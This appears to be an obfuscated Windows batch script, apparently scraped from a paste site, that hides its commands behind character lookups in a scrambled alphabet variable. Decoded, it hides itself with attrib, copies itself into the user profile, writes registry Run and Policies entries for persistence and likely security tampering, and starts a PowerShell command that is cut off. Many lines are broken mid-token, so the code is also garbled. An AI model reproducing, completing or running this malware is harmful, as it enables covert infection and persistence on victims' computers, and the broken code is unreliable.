 pastebin.com/raw/ptkj3Ua5
@echo off
Set ag56=M05Kh1HYsl2ytvZ38a9oLIEdVC6xTpjfiGgDFBkOUnAc4NXuW7JPwqbmzeRrSQ
cls
@%ag56:~57,1%%ag56:~43,1%%ag56:~4,1%%ag56:~19,1% %ag56:~19,1%%ag56:~31,1%%ag56:~31,1%
%ag56:~43,1%%ag56:~9,1%%ag56:~8,1%
%ag56:~8,1%%ag56:~57,1%%ag56:~12,1%%ag56:~9,1%%ag56:~19,1%%ag56:~43,1%%ag56:~17,1%%ag56:~9,1%
%ag56:~57,1%%ag56:~41,1%%ag56:~17,1%%ag56:~54,1%%ag56:~9,1%%ag56:~57,1%%ag56:~57,1%%ag56:~27,1%%ag56:~12,1%%ag56:~57,1%%ag56:~41,1%%ag56:~8,1%%ag56:~32,1%%ag56:~19,
%ag56:~8,1%%ag56:~57,1%%ag56:~12,1%%ag56:~9,1%%ag56:~19,1%%ag56:~43,1%%ag56:~17,1%%ag56:~9,1%
%ag56:~57,1%%ag56:~41,1%%ag56:~17,1%%ag56:~54,1%%ag56:~9,1%%ag56:~57,1%%ag56:~23,1%%ag56:~57,1%%ag56:~9,1%%ag56:~17,1%%ag56:~11,1%%ag56:~57,1%%ag56:~23,1%%ag56:~57,
@%ag56:~57,1%%ag56:~43,1%%ag56:~4,1%%ag56:~19,1% %ag56:~19,1%%ag56:~31,1%%ag56:~31,1%
%ag56:~17,1%%ag56:~12,1%%ag56:~12,1%%ag56:~59,1%%ag56:~32,1%%ag56:~54,1% +%ag56:~4,1% +%ag56:~8,1% %%ag56:~1,1%
%ag56:~8,1%%ag56:~57,1%%ag56:~12,1%
%ag56:~13,1%%ag56:~17,1%%ag56:~9,1%%ag56:~32,1%%ag56:~41,1%%ag56:~31,1%="%ag56:~59,1%%ag56:~47,1%%ag56:~41,1%%ag56:~23,1%%ag56:~9,1%%ag56:~9,1%%ag56:~15,1%%ag56:~10
,1%%ag56:~19,1%%ag56:~9,1%%ag56:~54,1%%ag56:~17,1%%ag56:~59,1%"
%ag56:~8,1%%ag56:~57,1%%ag56:~12,1%
%ag56:~59,1%%ag56:~57,1%%ag56:~34,1%%ag56:~32,1%%ag56:~41,1%%ag56:~31,1%="%ag56:~4,1%%ag56:~38,1%%ag56:~9,1%%ag56:~55,1%\%ag56:~60,1%%ag56:~19,1%%ag56:~31,1%%ag56:~
%%ag56:~19,1%%ag56:~8,1%%ag56:~19,1%%ag56:~31,1%%ag56:~12,1%\%ag56:~48,1%%ag56:~32,1%%ag56:~41,1%%ag56:~23,1%%ag56:~19,1%%ag56:~52,1%%ag56:~8,1%\%ag56:~25,1%%ag56:~
%%ag56:~8,1%%ag56:~32,1%%ag56:~19,1%%ag56:~41,1%\%ag56:~58,1%%ag56:~47,1%%ag56:~41,1%"
%ag56:~59,1%%ag56:~57,1%%ag56:~34,1% %ag56:~17,1%%ag56:~23,1%%ag56:~23,1% %%ag56:~59,1%%ag56:~57,1%%ag56:~34,1%%ag56:~21,1%%ag56:~45,1%%ag56:~31,1%% /%ag56:~13,1% %
"%ag56:~58,1%%ag56:~22,1%%ag56:~33,1%_%ag56:~60,1%%ag56:~14,1%" /%ag56:~23,1% %%ag56:~1,1% /%ag56:~31,1% > %ag56:~41,1%%ag56:~47,1%%ag56:~9,1%
%ag56:~43,1%%ag56:~19,1%%ag56:~29,1%%ag56:~11,1% %%ag56:~1,1% "%%ag56:~47,1%%ag56:~8,1%%ag56:~57,1%%ag56:~58,1%%ag56:~51,1%%ag56:~59,1%%ag56:~39,1%%ag56:~31,1%%ag56
%ag56:~0,1%%ag56:~57,1%%ag56:~41,1%%ag56:~47,1%\%ag56:~51,1%%ag56:~59,1%%ag56:~19,1%%ag56:~34,1%%ag56:~59,1%%ag56:~17,1%%ag56:~55,1%%ag56:~8,1%\%ag56:~60,1%%ag56:~1
%ag56:~57,1%%ag56:~43,1%%ag56:~4,1%%ag56:~19,1% %ag56:~8,1%%ag56:~12,1%%ag56:~17,1%%ag56:~59,1%%ag56:~12,1% ""
%%ag56:~1,1%>>%%ag56:~60,1%%ag56:~11,1%%ag56:~8,1%%ag56:~12,1%%ag56:~57,1%%ag56:~55,1%%ag56:~35,1%%ag56:~59,1%%ag56:~32,1%%ag56:~13,1%%ag56:~57,1%%\%ag56:~17,1%%ag5
17,1%%ag56:~12,1%
%ag56:~59,1%%ag56:~57,1%%ag56:~34,1% %ag56:~17,1%%ag56:~23,1%%ag56:~23,1%
%ag56:~6,1%%ag56:~3,1%%ag56:~25,1%%ag56:~40,1%\%ag56:~60,1%%ag56:~19,1%%ag56:~31,1%%ag56:~12,1%%ag56:~52,1%%ag56:~17,1%%ag56:~59,1%%ag56:~57,1%\%ag56:~0,1%%ag56:~32
ag56:~32,1%%ag56:~41,1%%ag56:~23,1%%ag56:~19,1%%ag56:~52,1%%ag56:~8,1%\%ag56:~25,1%%ag56:~47,1%%ag56:~59,1%%ag56:~59,1%%ag56:~57,1%%ag56:~41,1%%ag56:~12,1%%ag56:~24
ag56:~41,1% /%ag56:~13,1% %ag56:~42,1%%ag56:~24,1%%ag56:~42,1%%ag56:~42,1%%ag56:~35,1%%ag56:~42,1% /%ag56:~12,1% %ag56:~58,1%%ag56:~22,1%%ag56:~33,1%_%ag56:~60,1%%a
%%ag56:~52,1%%ag56:~21,1%%ag56:~41,1%%ag56:~23,1%%ag56:~21,1%%ag56:~58,1%%\%%ag56:~42,1%%.%ag56:~54,1%%ag56:~17,1%%ag56:~12,1% /%ag56:~31,1% > %ag56:~41,1%%ag56:~47
%ag56:~59,1%%ag56:~57,1%%ag56:~34,1% %ag56:~17,1%%ag56:~23,1%%ag56:~23,1%
%ag56:~6,1%%ag56:~3,1%%ag56:~22,1%%ag56:~7,1%_%ag56:~25,1%%ag56:~40,1%%ag56:~58,1%%ag56:~58,1%%ag56:~22,1%%ag56:~45,1%%ag56:~28,1%_%ag56:~40,1%%ag56:~60,1%%ag56:~22
%ag56:~57,1%\%ag56:~0,1%%ag56:~32,1%%ag56:~43,1%%ag56:~59,1%%ag56:~19,1%%ag56:~8,1%%ag56:~19,1%%ag56:~31,1%%ag56:~12,1%\%ag56:~48,1%%ag56:~32,1%%ag56:~41,1%%ag56:~2
%ag56:~41,1%%ag56:~12,1%%ag56:~24,1%%ag56:~57,1%%ag56:~59,1%%ag56:~8,1%%ag56:~32,1%%ag56:~19,1%%ag56:~41,1%\%ag56:~51,1%%ag56:~19,1%%ag56:~9,1%%ag56:~32,1%%ag56:~43
g56:~55,1% /%ag56:~13,1% %ag56:~35,1%%ag56:~32,1%%ag56:~8,1%%ag56:~17,1%%ag56:~54,1%%ag56:~9,1%%ag56:~57,1%%ag56:~28,1%%ag56:~17,1%%ag56:~8,1%%ag56:~38,1%%ag56:~0,1
%ag56:~58,1%%ag56:~22,1%%ag56:~33,1%_%ag56:~60,1%%ag56:~14,1% /%ag56:~23,1% %ag56:~5,1% /%ag56:~31,1% >%ag56:~41,1%%ag56:~47,1%%ag56:~9,1%
%ag56:~43,1%%ag56:~9,1%%ag56:~8,1%
%ag56:~29,1%%ag56:~19,1%%ag56:~52,1%%ag56:~57,1%%ag56:~59,1%%ag56:~8,1%%ag56:~4,1%%ag56:~57,1%%ag56:~9,1%%ag56:~9,1% -%ag56:~25,1%%ag56:~19,1%%ag56:~55,1%%ag56:~55,